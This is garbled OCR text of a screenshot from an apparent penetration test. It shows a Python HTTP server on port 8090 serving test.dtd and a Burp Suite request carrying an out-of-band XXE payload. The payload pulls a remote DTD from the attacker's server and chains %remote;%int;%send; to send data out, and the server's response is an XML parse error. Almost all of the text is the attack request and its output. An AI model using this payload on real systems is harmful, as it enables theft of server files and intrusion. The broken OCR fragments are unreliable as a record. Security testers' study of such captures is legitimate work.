 文件管理 视图 语言 设置 帮助 窗口列表
搜索...
测试机(106. ... ×
我的资产
收藏夹 (0)
Default (15)
[root@10-10-0-129 dtd]# python3 -m http.server 8090
Serving HTTP on 0.0.0.0 port 8090 (http://0.0.0.0:8090/) ...
- - [21/Dec/2020 15:21:04] "GET /test.dtd HTTP/1.1" 200 -
Burp Suite Professional v2020.1 - Temporary Project - Holy
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http:
Request
Pretty Raw \n Actions
1 POST HTTP/1.1
2 Content-Type: text/xml; charset=UTF-8
3 SOAPAction:
4 User-Agent: App14U
5 Host:
6 Content-Length: 112
7 Cache-Control: no-cache
8 Cookie: JSESSIONID=8A692EEB67FDEA834CF6ECA2C96AD317
9 Connection: close
10
11 <!DOCTYPE convert [
12 <!ENTITY % remote SYSTEM "http:// 8090/test.dtd">
13 %remote;%int;%send;
14 ]>
15
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Dec 2020 07:20:56 GMT
3 Server: Apache-Coyote/1.1
4 Connection: close
5
6 <?xml version='1.0' encoding='utf-8'?>
7 < xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns
8
9
10
Server
11
ge load error!
12
Instance::Request()
13 tpServerInstance::ParseXML() line 3.
14
15
16
17
INSPECTOR
Version v2.5.3-101 GPLv2.
发送文本到所有ssh终端